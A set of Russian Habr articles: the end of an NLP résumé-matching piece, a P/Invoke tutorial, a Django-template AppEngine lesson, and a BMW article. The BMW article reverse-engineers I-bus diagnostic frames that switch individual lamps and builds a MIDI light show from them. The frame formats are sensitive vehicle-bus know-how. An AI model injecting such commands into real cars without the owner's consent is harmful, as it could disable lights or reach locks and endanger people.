На рисунке 9 эта же ситуация представлена с другой точки зрения. Работа с лексемами (словами) показывает важность каждого слова в описании должностных обязанностей по сравнению с количеством совпадений в резюме: чем чаще встречается в документе конкретное слово, тем большую значимость оно имеет. Фраза "финансы" (finance) не имеет большой важности в описании должностных обязанностей, однако имеет большую значимость в резюме. Кто это там ищет работу в сфере IT? Финансист? Хе-хе. Не шутите с искусственным интеллектом, он может буквально интерпретировать ваши слова!
Теперь, я полагаю, картина для вас стала ясна. Использование инструментов и библиотек NLP может помочь по-настоящему понять описание должностных обязанностей и измерить степень относительных совпадений. Эти инструменты, естественно, не вполне надёжны и не являются истиной в последней инстанции, но, тем не менее, их можно использовать, чтобы повысить шансы вашего резюме. То, что сказано вами в резюме, естественно, сыграет свою роль, но вы не должны тупо переносить ключевые слова в резюме. Поступите проще – составьте действительно сильное резюме и отправьте отклик на вакансию, которая вам подходит. Обработка и интеллектуальный анализ текста – это неисчерпаемая тема. Мы только слегка приоткрыли завесу того, что можно сделать с помощью алгоритмов искусственного интеллекта. Лично я считаю алгоритмы интеллектуального анализа текста и модели машинного обучения на базе текста весьма точными инструментами. Давайте напоследок посмотрим на некоторые визуальные инструменты, предлагаемые библиотекой Altair, а затем подведём итог.
### Визуальные инструменты Altair
В последнее время я часто пользуюсь библиотекой Altair – гораздо чаще, чем библиотеками Seaborn или Matplotlib. Грамматика в Altair как будто создана для меня. В качестве вспомогательных материалов, которые можно использовать при обсуждении, я создал три визуальных инструмента – на рисунке 10 изображены такие параметры, как важность и значимость ключевых слов в резюме. Применив цветовую шкалу, мы видим, что такое слово, как "внедрение", встречается в резюме дважды, однако оно имеет более низкий приоритет в объявлении о приёме на работу.
Рис. 10. Визуальный инструмент Altair. Слова по важности и значимости в резюме.На рисунке 11 показаны соответствия ранжированных тем, обнаруженных в объявлениях о приёме на работу, и тем, обнаруженных в резюме. Самая важная фраза в объявлении о приёме на работу – "проектное управление…", однако в рейтинге фраз резюме эта фраза стоит не на первом месте.
Рис. 11. Линейчатая диаграмма, на которой показаны ранжированные фразы и взаимосвязь между резюме и объявлением о приёме на работу.На рисунке 12 показаны сходные слова. Слово "финансы" в резюме встречается 10 раз, однако ни разу не встречается в объявлении о приёме на работу. Слово "проект" встречается и в резюме, и в объявлении о приёме на работу.
Рис. 12. Результат анализа повторяемости ключевых слов в обоих документах.Если посмотреть на эти диаграммы, можно прийти к выводу, что содержания резюме и описания должностных обязанностей сочетаются друг с другом не очень хорошо. Общих для двух документов ключевых слов крайне мало, ранжированные фразы выглядят очень по-разному. И именно это сыграет роковую роль – ваше резюме будет отправлено в корзину!
### Заключение
Чтение этой статьи может показаться больше похожим на сценарий высокобюджетного голливудского фильма со спецэффектами "**Пристрели их всех**". В голливудских блокбастерах, как правило, в главных ролях снимаются известные актёры. Так и здесь – в этой статье главную роль сыграли крупные NLP-библиотеки, а некоторые библиотеки даже выступили в роли камео – как более старые, более опытные и более зрелые инструменты, например библиотека NLTK. Мы использовали такие библиотеки, как Gensim, Spacy, sklearn, и получили представление о том, как их применять. Используя специально созданный собственный класс, в котором я объединил библиотеки NLTK, rake, textblob и множество других модулей, я получил инструмент, с помощью которого неопределённые догадки можно облечь в форму поддающегося анализу текста и с помощью которого вы получите шанс получить работу своей мечты.
Получение работы мечты требует ясного понимания и неослабного внимания к деталям и крайне аккуратной подготовки отклика на вакансию, резюме и сопроводительного письма. Использование алгоритмов обработки текстов на естественных языках, естественно, не превратит вас в претендента номер один на получение заветного места. Тут всё зависит от вас! Но это может повысить ваши шансы на прохождение хотя бы первого этапа, на котором с помощью систем искусственного интеллекта отсеиваются "непроходные" резюме.
Любой рыбак знает – без жирной наживки никакой рыбы не поймать!
[Узнайте подробности](https://skillfactory.ru/courses/?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_ALLCOURSES&utm_term=regular&utm_content=230221), как получить Level Up по навыкам и зарплате или востребованную профессию с нуля, пройдя онлайн-курсы SkillFactory со скидкой 40% и промокодом **HABR**, который даст еще +10% скидки на обучение.
* [Профессия Data Scientist](https://skillfactory.ru/dstpro?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DSPR&utm_term=regular&utm_content=010321)
* [Профессия Data Analyst](https://skillfactory.ru/dataanalystpro?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DAPR&utm_term=regular&utm_content=010321)
* [Курс по Data Engineering](https://skillfactory.ru/dataengineer?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DEA&utm_term=regular&utm_content=010321)
Другие профессии и курсы**ПРОФЕССИИ**
* [Профессия Java-разработчик](https://skillfactory.ru/java?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_JAVA&utm_term=regular&utm_content=010321)
* [Профессия QA-инженер на JAVA](https://skillfactory.ru/java-qa-engineer?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_QAJA&utm_term=regular&utm_content=010321)
* [Профессия Frontend-разработчик](https://skillfactory.ru/frontend?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_FR&utm_term=regular&utm_content=010321)
* [Профессия Этичный хакер](https://skillfactory.ru/cybersecurity?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_HACKER&utm_term=regular&utm_content=010321)
* [Профессия C++ разработчик](https://skillfactory.ru/cplus?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_CPLUS&utm_term=regular&utm_content=010321)
* [Профессия Разработчик игр на Unity](https://skillfactory.ru/game-dev?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_GAMEDEV&utm_term=regular&utm_content=010321)
* [Профессия Веб-разработчик](https://skillfactory.ru/webdev?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_WEBDEV&utm_term=regular&utm_content=010321)
* [Профессия iOS-разработчик с нуля](https://skillfactory.ru/iosdev?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_IOSDEV&utm_term=regular&utm_content=010321)
* [Профессия Android-разработчик с нуля](https://skillfactory.ru/android?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_ANDR&utm_term=regular&utm_content=010321)
**КУРСЫ**
* [Курс по Machine Learning](https://skillfactory.ru/ml-programma-machine-learning-online?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_ML&utm_term=regular&utm_content=010321)
* [Курс "Математика и Machine Learning для Data Science"](https://skillfactory.ru/math_and_ml?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_MATML&utm_term=regular&utm_content=010321)
* [Курс "Machine Learning и Deep Learning"](https://skillfactory.ru/ml-and-dl?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_MLDL&utm_term=regular&utm_content=010321)
* [Курс "Python для веб-разработки"](https://skillfactory.ru/python-for-web-developers?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_PWS&utm_term=regular&utm_content=010321)
* [Курс "Алгоритмы и структуры данных"](https://skillfactory.ru/algo?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_algo&utm_term=regular&utm_content=010321)
* [Курс по аналитике данных](https://skillfactory.ru/analytics?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_SDA&utm_term=regular&utm_content=010321)
* [Курс по DevOps](https://skillfactory.ru/devops?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DEVOPS&utm_term=regular&utm_content=010321)
|
https://habr.com/ru/post/544420/
| null |
ru
| null |
# WinAPI из C#
Язык программирования C# был создан как язык, который можно использовать для простого программирования в ОС Windows. Позже этот язык получил возможность создавать приложения и на других операционных системах, но в этой статье мы будем говорить только об ОС Windows.
Для работы с операционной системой С# использует платформу .Net - по сути, высокоуровневую обертку для WinAPI функций. Для того чтобы выполнить элементарные операции нужно просто найти нужный класс/функцию и передать необходимый набор параметров.
Но всё становится сложнее, если нужно работать с функциями, которые не имеют оберток для .Net или когда требуется низкоуровневый доступ к структурам данных или нативному коду. Статья расскажет о нескольких способах использования функций WinAPI из C#.
### managed и unmanaged код
С# используется для разработки программного беспечения поверх платформы .NET. Эта платформа различает несколько версий работы приложения:
* managed code
* unmanaged code
В первом случае это среда выполнения программ, где есть жествие правила взаимодействия с ресурсами и операционной системой. Тоесть там сущесутвуют механизмы, которые отлавливают ошибки, неверное образение к памяти и помогают программисту сосредоточиться именно на написании алгоритма.
Второй же пример включает в себя традиционное окружение, которое присуще языкам программирования вроде Assembly, C, C++. Там все операции с данными и алгоритмы должны быть четко определены программистом и все неверные действия он должен предусмотреть самостоятельно.
Большое количество библиотек, которые позволяют работать с операционной системой уже переведены на .NET, но есть и те, которые не переведены или не могут быть переписаны в силу особенностей работы алгоритма или наличия команды, которая могла бы портировать код. При разработке ПО может потребоваться использовать такие библиотеки. И в этом случае нужно как-то запускать unmanaged код. Специально для этого в C# существует фича, которая позволяет просто ссылаться на уже собранный файл и зная название и параметры функций просто их вызывать напрямую из библиотек. Фича называется `P/Invoke` или Platform Invoke.
С помощью Platform Invoke можно работать с любыми функциями, но необходимо учитывать некоторые особенности. Основная особенность - различие типов. Безопасность C# и платформы .NET в первую очередь строится на введение специальных типов, с которыми работает платформа. Типы, которые применяются в документациях и уже готовых библиотеках могут отличаться и поэтому чтобы была возможность работать со сторонним кодом корректно, нужно определять в коде C# функции специальным образом и проводить `маршаллинг` типов данных. Если по-простому это сопоставление аналогичных типов данных между типами данных языка на которм была написана бибилиотека и типами данных, которые есть в C#. Попробуем провести простые эксперименты.
Пример использования PInvoke
----------------------------
Для того чтобы создать приложение, которое будет использовать P/Invoke, создадим новый проект в Visual Studio. Для этого выберем консольное приложение для платформы Windows:
Для работы с P/Invoke нужно добавить using System.Runtime.InteropServices.
И сами функции, так как они будут вызываться за пределами платформы .NET, то их нужно описать с помощью класса DllImportAttribute.
Но класс так же может быть использован для описания дополнительных характеристик, например, можно с помощью атрибута CharSet = CharSet.Unicode явно указать какая кодировка используется для работы функции в приложении. По факту такое описание WinAPI дает возможность .Net платформе задавать статические адреса для вызова алгоритмов функций. Попробуем нарисовать MessageBox и показать его на экране:
И результат выполнения:
Вроде бы ничего сложного, описание метода->сопоставление типов данных->profit. Но это в маленьком проекте, а что делать, если таких функции десятки и больше? Постоянно совмещать типы данных может стать нетривиальной задачей. Специально для этого, ну и для того чтобы помочь комьюнити MS сделали проект, который должен помочь реализовывать все описанные выше действия намного проще.
win32metadata
-------------
Уже сейчас существует пререлизная версия проекта, который позволяет в автоматическом режиме генерировать код, который будет создавать определения для функций WinAPI и транслировать типы данных. Этот проект можно найти [здесь](https://github.com/microsoft/cswin32). Проект официально поддерживается MS и призван упростить использование WinAPI для С#. Вообще проект имеет еще несколько параллельных версий, которые для языков отличных от C# так же предоставляют возможность с помощью нативным методов и типов данных для яхыка программирования использовать WinAPI.
Для того чтобы использовать проект, нужно выполнить ряд рекомендаций:
* Visual Studio не ниже 2019
* Тип Проекта, который включает в себя либо 5, либо 6 версию .Net. Последняя предпочтительнее
* Заходим в директорию проекта и добавляем package:
`dotnet add package Microsoft.Windows.CsWin32 --prerelease`
Создаем в проекте файл с именем `NativeMethods.txt` в этом файле нужно указать название функций. На каждой строке должно быть 1 имя, можно использовать знак `*`.
После этого пишем код, который будет его использовать. Несмотря на официальный Readme, нужно использовать namespace Microsoft.Windows.Sdk. Кстати, с новым типом проекта это будет выглядеть вот так:
Результат работы:
Таким образом можно упростить использование WinAPI функций в своем проекте. Это позволит не записывать функции вручную и долго мучаться над транслированием типов данных и сосредоточиться на алгоритме приложения. Кстати, проект обещают развивать и дальше, чтобы можно было пистать более сложные приложения.
> В последние рабочие дни хотим анонсировать запуск нового потока курса C# Developer. Professional, который стартует уже в январе.
>
> Узнать подробнее о курсе [можно тут](https://otus.pw/k2tz/).
>
>
|
https://habr.com/ru/post/598409/
| null |
ru
| null |
# Google AppEngine с самого начала: Представление
Четвертая часть статьи, и вероятно — не последняя. Напомню, что предыдущие три статьи (а так же все последующие) теперь можно будет увидеть по [этому адресу](http://habrahabr.ru/tag/gae%20from%20the%20beginning/ "GAE from the beginning") — статей много и проставлять в них навигационные ссылки друг на друга мне надоело;-)
Напомню, что мы закончили на обзоре контроллера для [нашего примера](http://code.google.com/p/habr-gae-helloworld/source/browse/#svn/trunk) и обещании, что в следующей части все начнется, и, наконец-то, все станет интересно и захватывающе. Станет обязательно. Итак —
Представление
-------------
Как вы знаете, такие слова как MVC уже давно стали даже не модными, а прям-таки подразумевающимеся (другой вопрос что понимает их всяк по своему). Наш пример не стал исключением — и теперь нам нужно объединить достижения контроллера и модели воедино и показать их пользователю. В этом нам немало поможет тот факт, что GAE внутри использует Django, механизм шаблонов которого является одним из самых лучших среди тех, которые я знаю. Одним из самых интересных, на мой взгляд, свойств шаблонов Django является то, что они поддерживают наследование.
Действительно, зачастую дизайн двух функционально разных страниц веб-сайта отличается лишь незначительно и использует общие элементы — header, footer, меню и т.д. Обидно будет дублировать этот код — и в то же время, всяческие include-директивы это все-таки вчерашний день. В Django вы можете *наследовать* один шаблон от другого.
Рассмотрим наш базовый шаблон, который можно найти в дереве исходников как [templates/basic.html](http://code.google.com/p/habr-gae-helloworld/source/browse/trunk/templates/basic.html). Поскольку HTML на Хабр красиво вставляться не желает (и никакой Хабраредактор с этим справится не может), а некрасиво его читать — голову сломать можно, посмотрите его уж в SVN по ссылке выше. Суть не в этом. Суть в том, что в каких-то местах мы объявляем «заглушки»:
> `1.
> 2. {% block content %} {% endblock %}
> 3.`
Содержимое этих заглушек объявляет шаблон, который наследует наш basic.html, например, как это показано в [please\_login.html](http://code.google.com/p/habr-gae-helloworld/source/browse/trunk/templates/please_login.html):
> `1. {# $Id: please\_login.html 3 2010-01-25 12:14:40Z sigizmund $ #}
> 2.
> 3. {% extends "basic.html" %}
> 4.
> 5. {% block title %}
> 6. HelloWorld! — a simple GAE application
> 7. {% endblock %}
> 8.
> 9. {% block content %}
> 10. Welcome to HelloWorld! — a simple application to illustrate some features of GAE. To continue, [please login]({{ login_url }}) using your Google credentials.
> 11. {% endblock %}`
Мы не будем рассматривать наследование шаблонов в Django — примеров масса и найти их не составит никакого труда. Заметим только, что [please\_login.html](http://code.google.com/p/habr-gae-helloworld/source/browse/trunk/templates/please_login.html) определяет два блока — title и content; первый, соответственно, используется в заголовке, а второй — в теле страницы.
Наверняка вы обратили внимание на конструкции вида:
> `1. [...]({{ login_url }})`
В принципе, ясно, что здесь имеет место быть подстановка аргументов в шаблон. Давайте посмотрим, как именно это происходит:
> `1. class StartPage:
> 2. def \_\_init\_\_(self, request):
> 3. self.request = request
> 4. def render(self, out):
> 5. template\_values = {'login\_url' : users.create\_login\_url("/login")}
> 6. path = os.path.join('templates/please\_login.html')
> 7. out.write(template.render(path, template\_values))`красивого кода опять не получилось, потому как подсветка в Хабраредакторе почему-то убивает отступы, что, в случае Питона, согласитесь, имеет некоторое значение
>
>
Собственно, вот и вся магия. Мы создаем login URL так же как и раньше, и просто передаем его в качестве параметра шаблона механизму Джанги. Последний берет на себя все задачи разрешения наследования, соединения многих шаблонов воедино, подстановки блоков и значений, и на выходе мы получаем приятно выглядящую страницу:
[](http://sigizmund.info/gallery/HelloWorld!%20%E2%80%94%20a%20simple%20GAE%20application.png)
Абсолютно аналогичным образом мы создаем представление для страницы залогиненного пользователя:
> `1. {# $Id: welcome.html 3 2010-01-25 12:14:40Z sigizmund $ #}
> 2.
> 3. {% extends "basic.html" %}
> 4.
> 5. {% block title %}
> 6. Welcome page for {{ username }}
> 7. {% endblock %}
> 8.
> 9. {% block content %}
> 10. Dear {{ username }}!
> 11. Welcome to HelloWorld! — a simple application to illustrate some features of GAE. Now when you're logged in, you can [view your stats](/stats). Alternatively, you can [log out]({{ logout_url }}) and start all over again.
> 12. {% endblock %}`
и, соответственно,
> `1. class WelcomePage:
> 2. def \_\_init\_\_(self, request):
> 3. self.request = request
> 4. self.user = users.get\_current\_user()
> 5.
> 6. def render(self, out):
> 7. template\_values = {
> 8. 'username' : self.user.nickname(),
> 9. 'logout\_url' : users.create\_logout\_url('/')
> 10. }
> 11.
> 12. path = os.path.join('templates/welcome.html')
> 13. out.write(template.render(path, template\_values))`
На выходе мы получаем:
[](http://sigizmund.info/gallery/Welcome%20page%20for%20sigizmund.png)
Ничего непредсказуемого нет. Единственное отличие от первого примера — здесь мы создаем logout url вместо login, и передаем имя пользователя чтобы «персонализировать» приветствие. Я думаю, если вы читали пост внимательно, для вас не составит труда представить себе, что именно должно быть в шаблоне и представлении для страницы статистики; проверить же себя можно, соответственно по адресам [stats.html](http://code.google.com/p/habr-gae-helloworld/source/browse/trunk/templates/stats.html) и [view.py](http://code.google.com/p/habr-gae-helloworld/source/browse/trunk/view.py).
---
Ну что ж — пора подвести некоторые итоги. Серия статей [GAE from the beginning](http://habrahabr.ru/tag/gae%20from%20the%20beginning/ "GAE from the beginning") насчитывает уже четыре части, а мы только коснулись всего многообразия возможностей Google AppEngine. Дальше я, пожалуй, буду ждать комментарией пользователей и читателей, с вопросами, предложениями, идеями —, а через пару дней, отдохнув, напишу еще пару статей. О чем — это зависит только от вас!
#### Внеклассное чтение
1. Как я уже и говорил, начать стоит с официального [AppEngine QuickStart](http://code.google.com/appengine/docs/python/gettingstarted/) почти наверняка по прочтению вы сможете написать что-то толковое. Если же по прочтению вы поймете, что чего-то явно не хватает, то вам надо посмотреть на …
2. … [официальную документацию](http://code.google.com/appengine/docs/python/overview.html) по AppEngine. Она действительно очень хорошо написана, и прочитать ее стоит.
3. Наконец, про шаблоны Django вы можете прочитать на [сайте django](http://docs.djangoproject.com/en/dev/ref/templates/) — уверен, что вам понравится и вы не остановитесь пока не прочтете всю документацию от корки до корки;-)
Наконец, если у вас возникнут вопросы — пишите сюда, здесь явно есть специалисты получше чем я, и мы все вместе постараемся вам ответить.
|
https://habr.com/ru/post/81959/
| null |
ru
| null |
# Светомузыка из BMW
Продолжая тематику сети коммуникаций блоков управления BMW, в этой статье будет под прицелом внимания блок контроля световых приборов (LCM), и те забавные штуки которые мне удалось на нем реализовать. Но обо всем по порядку и начнём с пояснительной части.
LCM (англ. Light Control Module) устройство, которое выполняет следующий функционал:
* коммутация внешних и внутренних осветительных приборов;
* контроль исправности ламп накаливания;
* отслеживает положение выключателей световых приборов;
* взаимодействие с другими блоками управления.
Таким образом LCM является исполнителем при включении требуемого осветительного прибора. Управляющую информацию он получает от включателей в зоне управления водителя или по шине I-bus. В качестве обратной связи предоставляется в шину информация о включенных приборах и их неисправности. Поэтому водитель будет оперативно проинформирован сообщением на приборной панели, если например сгорела левая лампа ближнего света. Информация о неисправности определяется вне зависимости от того, включен прибор или нет.
Коммутация осветительных приборов выполняется посредством усилителей постоянного тока на полупроводниковых устройствах. Этим самых исключаются проблемы подгорания контактов на реле и необходимость использования предохранителей. Однако усложняет схему и повышает цену ремонта. Не редки случаи, когда выходят из строя выходные каскады усилителей постоянного тока. В этом случае приходится ремонтировать LCM или менять на исправный с последующим кодированием.
При установке нештатной сигнализации мастеру необходимо получить контакт к проводам поворотников или габаритных огней. Они как правило на скрутки подсоединяются к жгуту проводов в районе блока LCM. Я такое видел. Хотя задачу можно было бы решить более гуманно, подключившись к I-bus через микроконтроллер. В таком случае нештатная сигнализация сможет получить доступ ко всем осветительным приборам, не только поворотникам. К тому же доступным станет центральный замок, доводчик стекол, люка и складные зеркала. Но применение микроконтроллера и соответствующий софт задача непростая, и мастер такой вариант лучше проигнорирует.
С помощью дилерских средств диагностики и кодирования можно взаимодействовать с LCM. Считывать, очищать коды неисправностей, запрашивать диагностические команды, кодировать режим работы и параметры. Диагностическое оборудование подключается к шине D-bus, на которой нет физического подключения к LCM. LCM является абонентом шины I-bus и взаимодействие с диагностическим оборудованием происходит через шлюз в приборной панели. Шлюз пересылает сообщения из D-bus в I-bus и обратно. Таким образом если подавать диагностические запросы на включение того или иного светового прибора и «снифить» I-bus, то можно вычислить логику воздействия на регистры LCM для включения нужного прибора. Я так и сделал. На BMW DIS, запущенной на виртуальной машине, задавал команды: включить левый передний поворотник, ближний свет правый, левый стоп сигнал и т. д. При этом фиксировал фреймы на I-bus. Диагностический запрос на индивидуальное включение светового прибора выглядит следующим образом:

Отправителем сообщения является диагностика (идентификатор **3F**), получатель LCM (**D0**), тип сообщения **0С**. В байтах DAT0 — DAT3 размещается маска, где определено соответствие бита внешнему световому прибору. Единичное значение в этой маске заставляет подавать ток на соответствующий прибор в течение 30 секунд, нулевое — немедленно обесточить. В случае успешного принятия сообщения от диагностики, LCM подтверждает положительным квитированием: **D0 03 3F A0 4C**.Таким образом с помощью диагностического оборудования включается индивидуально по запросу осветительный прибор, чтобы можно было оценить его работоспособность. В таблице ниже представлено положение бита из набота DAT0-DAT3, которое включит световой прибор на 30 секунд.
**Показать таблицу**
```
| Световой прибор | DAT0, bin | DAT1, bin | DAT2, bin | DAT3, bin |
|--------------------------------------------------------------------------------------------|
| Неизвестно | 00000000 | 00000000 | 00000000 | 00000001 |
| Указатель поворота задний правый | 00000000 | 00000000 | 00000000 | 00000010 |
| Задний противотуманный фонарь левый | 00000000 | 00000000 | 00000000 | 00000100 |
| Стояночный огонь задний внутренний правый | 00000000 | 00000000 | 00000000 | 00001000 |
| Стояночный огонь задний правый | 00000000 | 00000000 | 00000000 | 00010000 |
| Неизвестно | 00000000 | 00000000 | 00000000 | 00100000 |
| Указатель поворота передний левый | 00000000 | 00000000 | 00000000 | 01000000 |
| Неизвестно | 00000000 | 00000000 | 00000000 | 10000000 |
| Неизвестно | 00000000 | 00000000 | 00000001 | 00000000 |
| Неизвестно | 00000000 | 00000000 | 00000010 | 00000000 |
| Фонарь подсветки номерного знака правый | 00000000 | 00000000 | 00000100 | 00000000 |
| Стояночный огонь задний левый | 00000000 | 00000000 | 00001000 | 00000000 |
| Стоп-сигнал средний | 00000000 | 00000000 | 00010000 | 00000000 |
| Стояночный огонь передний правый | 00000000 | 00000000 | 00100000 | 00000000 |
| Указатель поворота передний правый | 00000000 | 00000000 | 01000000 | 00000000 |
| Указатель поворота задний левый | 00000000 | 00000000 | 10000000 | 00000000 |
| Стояночный огонь передний левый | 00000000 | 00000001 | 00000000 | 00000000 |
| Стояночный огонь задний внутренний левый | 00000000 | 00000010 | 00000000 | 00000000 |
| Противотуманная фара левая | 00000000 | 00000100 | 00000000 | 00000000 |
| Неизвестно | 00000000 | 00001000 | 00000000 | 00000000 |
| Фара дальнего света левая | 00000000 | 00010000 | 00000000 | 00000000 |
| Фара дальнего света правая | 00000000 | 00100000 | 00000000 | 00000000 |
| Противотуманная фара правая | 00000000 | 01000000 | 00000000 | 00000000 |
| Задний противотуманный фонарь правый | 00000000 | 10000000 | 00000000 | 00000000 |
| Неизвестно | 00000001 | 00000000 | 00000000 | 00000000 |
| Неизвестно | 00000010 | 00000000 | 00000000 | 00000000 |
| Фонарь подсветки номерного знака левый | 00000100 | 00000000 | 00000000 | 00000000 |
| Стоп-сигнал левый | 00001000 | 00000000 | 00000000 | 00000000 |
| Стоп-сигнал правый | 00010000 | 00000000 | 00000000 | 00000000 |
| Фара ближнего света правая | 00100000 | 00000000 | 00000000 | 00000000 |
| Фара ближнего света левая | 01000000 | 00000000 | 00000000 | 00000000 |
| Неизвестно | 10000000 | 00000000 | 00000000 | 00000000 |
```
Если необходимо включить не один а несколько световых приборов, то достаточно объединить значение в области DAT0-DAT3 логическим сложением. Таким образом можно заставить светиться любую доступную комбинацию фонарей перечисленных в таблице. Например передав сообщение **3F 0F D0 0C 00 00 00 00 40 00 00 40 00 00 00 00 EC** в I-bus, будут включены левая фара ближнего света и передний левый указатель поворота. Затем сообщением **3F 0F D0 0C 00 00 00 00 00 00 00 00 00 00 00 00 EC** погасить все.
Благодаря описанным возможностям LCM, можно создать приложение, которое сможет включать любое сочетание световых приборов в различной последовательности, ограничивающейся только инертностью ламп накаливания. Очевидно таким образом работает eLight модуль. Коллеги из германии приняли во внимание возможности LCM и создали свой проект, который включает в себя как аппаратную, так и программную часть. Сам модуль подключается к авто просто, достаточно 3 контактов: корпус, питание бортовой сети, I-bus. Затем с помощью приложения на ПК, программируется режим работы модуля. Например закрывая автомобиль, фары включатся в такой последовательности, что создадут эффект бегущих огней. Забавная штука получается. А что если сделать из внешних осветительных приборов светомузыку, которая будет сопровождаться звучанием из акустической системы автомобиля. Будет ещё забавнее! Тем более все технические возможности для этого есть.
В предыдущей [статье](http://habrahabr.ru/post/303144/) я уже описал возможность подключения к штатной акустической системе в качестве CD-чейнджера. Т. е. с выводом звука все уже ясно. Но как можно синхронизировать световое сопровождения с музыкой? Очевидным решением для меня стало использование MIDI протокола. Тем более есть готовое программное обеспечение, которое позволит создать световой ряд синхронно с музыкальным сопровождением. Я имею в виду секвенсор.
MIDI — это протокол взаимодействия музыкальных инструментов. Протокол основан на последовательной передаче данных от мастер-устройства к подчинённому. В качестве мастера может быть MIDI клавиатура или секвенсор, а в качестве подчинённых различные синтезаторы. Сообщения MIDI протокола делятся на 2 типа: сообщения канала и системные сообщения. Нас интересуют сообщения канала, так как по ним передаётся команды управления звучанием. А именно те, в которых содержится информация о событии с нотой: нота включена, нота выключена. В этом сообщении также передаётся информация о силе воздействия на ноту, но она не представляет интереса.
Если интерпретировать систему внешних световых приборов автомобиля как подчинённое MIDI устройство, где каждому фонарю соответствует своя нота, то получится «световой синтезатор». К нему хоть секвенсор подключай, хоть клавиатуру, и играй лампочками как душе угодно. Но для такой реализации необходим процесс, который будет преобразовывать входной MIDI поток в I-bus сообщения для LCM. На рисунке ниже этот процесс обозначен midi4lcm.
midi4lcm это сервер, который принимает данные в своём сегменте сети из группового вещания. Из всего потока принятых данных, midi4lcm фильтрует голосовые MIDI сообщения 1-го канала. В зависимости от того на какую ноту было воздействие, формирует сообщение для LCM. MIDI сообщения интегрируются с учётом небольшой задержки, так как каждой UDP датаграмме, несущей в себе информацию о событии ноты, формировать отдельное I-bus сообщение, будет слишком накладно. Для этого сервер объединяет пришедшие MIDI сообщения в одно сообщение I-bus, если интервал приёма не превышает 1 мс.
Чтобы в удобное для нас время выполнить световой ряд на автомобиле, необходимо иметь сохранённую последовательность MIDI сообщений, т. е. MIDI файл. Создать его можно с помощью секвенсоров. Сегодня в распоряжении имеется большой выбор приложений для создания музыки и сохранения её в различные форматы. От простейшего секвенсора до навороченных музыкальных станций. В данном варианте главная польза от таких приложений, это возможность проигрывания MIDI дорожки и экспортирование её в файл. Особенно если имеется возможность параллельной работы аудио дорожки, то появляется возможность создавать световой ряд в синхронном звуковом сопровождении. Для примера как это выглядит на деле
.
Таким образом итог творчества для автомобильной светомузыки сводится к двум файлам: MIDI и аудио.
